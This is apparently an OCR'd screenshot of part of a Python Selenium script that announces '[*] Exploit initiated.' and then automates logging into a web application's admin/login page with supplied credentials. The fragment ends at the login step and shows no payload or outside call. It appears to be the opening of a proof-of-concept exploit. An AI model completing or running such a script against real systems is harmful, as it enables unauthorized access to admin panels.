
script_directory =
os.path.dirname(os.path.abspath(__file__))
geckodriver_path =
os.path.join(script_directory, 'geckodriver')
service =
FirefoxService(executable_path=geckodriver_path)
driver = webdriver.Firefox(service=service,
options=firefox_options)
print("[*] Exploit initiated.")
# Login
driver.get(base_url + "admin/login")
print("[*] Accessing login page...")
driver.find_element(By.NAME,
"email").send_keys(f"{email}")
driver.find_element(By.NAME,
"password").send_keys(f"{password}")